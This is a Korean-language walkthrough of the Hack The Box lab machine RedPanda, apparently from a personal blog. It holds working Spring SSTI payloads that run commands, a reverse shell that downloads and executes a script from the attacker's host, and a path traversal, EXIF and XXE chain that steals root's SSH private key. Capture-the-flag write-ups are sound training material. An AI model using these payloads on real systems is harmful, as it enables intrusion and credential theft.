[Hack The Box] RedPanda 풀이
💡 Hack-The-Box RedPanda 풀이 입니다.
문제
Enumeration
┌──(root㉿kali)-[~kali/Desktop]
└─# nmap -sV -p - -vv --min-rate 3000 10.129.87.207
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-19 10:10 EST
Discovered open port 8080/tcp on 10.129.87.207
Discovered open port 22/tcp on 10.129.87.207
Host is up, received echo-reply ttl 63 (0.32s latency).
Scanned at 2023-02-19 10:10:30 EST for 89s
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open http-proxy syn-ack ttl 63
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP


검색 기능을 이용해 보면 사용자의 입력값이 그대로 화면에 다시 나옵니다. 이러한 기능의 경우 XSS, SSTI 취약점을 확인해 봅니다.
*{3*3}
을 입력하면 다음과 같이 실행된 결과가 나옵니다.

*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}

이제 SSTI 취약점을 이용하여 쉘을 획득합니다.
칼리 리눅스에서 먼저 다음과 같이 준비를 해둡니다.
echo "bash -i >& /dev/tcp/10.10.14.7/1234 0>&1" > revshell.sh
python -m http.server 80
nc -nlvp 1234

페이로드를 전송합니다.
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('curl http://10.10.14.7/revshell.sh -o /tmp/revshell.sh').getInputStream())}
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('chmod 777 /tmp/revshell.sh').getInputStream())}
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash /tmp/revshell.sh').getInputStream())}

Privilege Escalation
pspy64 & cron
pspy64를 실행해서 cron이 동작하는지 확인합니다.

root 권한으로 실행되는 cron 작업이 존재합니다.
해당 자바 프로그램의 구성은 다음과 같습니다. 소스코드 파일인 App.java 파일을 분석합니다.
woodenk@redpanda:/opt/credit-score/LogParser/final$ ls -R
ls -R
.:
mvnw
pom.xml
pom.xml.bak
src
target
./src:
main
test
./src/main:
java
./src/main/java:
com
./src/main/java/com:
logparser
./src/main/java/com/logparser:
App.java
./src/test:
java
./src/test/java:
com
./src/test/java/com:
logparser
./src/test/java/com/logparser:
AppTest.java
./target:
archive-tmp
classes
final-1.0-jar-with-dependencies.jar
generated-sources
maven-status
./target/archive-tmp:
./target/classes:
com
./target/classes/com:
logparser
./target/classes/com/logparser:
App.class
./target/generated-sources:
annotations
./target/generated-sources/annotations:
public class App {
public static Map parseLog(String line) {
String[] strings = line.split("\\|\\|");
Map map = new HashMap<>();
map.put("status_code", Integer.parseInt(strings[0]));
map.put("ip", strings[1]);
map.put("user_agent", strings[2]);
map.put("uri", strings[3]);
return map;
}
public static boolean isImage(String filename){
if(filename.contains(".jpg"))
{
return true;
}
return false;
}
public static String getArtist(String uri) throws IOException, JpegProcessingException
{
String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
File jpgFile = new File(fullpath);
Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
for(Directory dir : metadata.getDirectories())
{
for(Tag tag : dir.getTags())
{
if(tag.getTagName() == "Artist")
{
return tag.getDescription();
}
}
}
return "N/A";
}
public static void addViewTo(String path, String uri) throws JDOMException, IOException
{
SAXBuilder saxBuilder = new SAXBuilder();
XMLOutputter xmlOutput = new XMLOutputter();
xmlOutput.setFormat(Format.getPrettyFormat());
File fd = new File(path);
Document doc = saxBuilder.build(fd);
Element rootElement = doc.getRootElement();
for(Element el: rootElement.getChildren())
{
if(el.getName() == "image")
{
if(el.getChild("uri").getText().equals(uri))
{
Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
System.out.println("Total views:" + Integer.toString(totalviews));
rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
Integer views = Integer.parseInt(el.getChild("views").getText());
el.getChild("views").setText(Integer.toString(views + 1));
}
}
}
BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
xmlOutput.output(doc, writer);
}
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
// log 파일을 불러온다.
File log_fd = new File("/opt/panda_search/redpanda.log");
Scanner log_reader = new Scanner(log_fd);
while(log_reader.hasNextLine())
{
// 로그파일을 한 줄씩 불러온다.
String line = log_reader.nextLine();
if(!isImage(line))
{ // 이미지인지 확인(.jpg 문자열 존재하는지 확인)
continue;
}
// 한 줄씩 파싱한다.
Map parsed_data = parseLog(line);
// 파싱된 데이터에서 uri 정보를 통해서 getArtist 함수 호출
String artist = getArtist(parsed_data.get("uri").toString());
// getArtist 함수의 결과를 통해서 xmlPath 저장
String xmlPath = "/credits/" + artist + "_creds.xml";
// xmlPath와 uri 정보를 addviewTo 함수로 전달
addViewTo(xmlPath, parsed_data.get("uri").toString());
}
}
}
코드는 다음과 같이 로그파일을 파싱합니다.
- /opt/panda_search/redpanda.log 파일에서 로그를 한 줄씩 읽어들인다.
- 해당 한 줄에서
.jpg문자열이 존재하는지 확인한다. ||를 기준으로 문자열들을 분리. 이 중, 사용되는 데이터는 4번째 블록으로 이 데이터가uri정보로 사용.- “/opt/panda_search/src/main/resources/static” + uri 의 경로에 있는 파일의 exif 정보를 읽어서 artist 데이터 반환
-> uri :/../../../../../../tmp/~~~로 원하는 경로의 파일을 읽을 수 있음 - 반환된 artist 정보를 토대로 String xmlPath = “/credits/” + artist + “_creds.xml” 와 같이 xmlPath 지정
-> artist 정보를
../tmp/aa와 같이 지정하여/tmp/aa_creds.xml파일을 가리키도록 할 수 있음 - artist_creds.xml 파일을 파싱하여 저장
-> 기존 xml 파일에
xxe취약점을 이용해 임의의 파일을 읽을 수 있음

위의 취약점들을 활용하여 xxe 취약점으로 대상 서버에서 임의의 파일을 읽을 수 있습니다. root 권한을 얻기 위해서 ssh private key 파일인 /root/.ssh/id_rsa 파일을 읽어옵니다.
LFI & XXE
/tmp/lazy.jpg 파일을 다운받고 exiftool을 활용하여 exif 정보를 변조합니다.


xxe를 발생시킬 xml 파일을 작성합니다.

위의 파일들을 경로를 고려하여 대상 서버에 업로드 합니다.

로그파일에 다음과 같이 작성되도록 합니다.
echo "1||2||3||/../../../../../../../../../tmp/lazy.jpg" > /opt/panda_search/redpanda.log
잠시 기다린 후에, xml파일을 확인합니다.

SSH
키 데이터를 칼리 리눅스에 저장하고 다음과 같이 접속하면 root로 접속이 가능합니다.

댓글남기기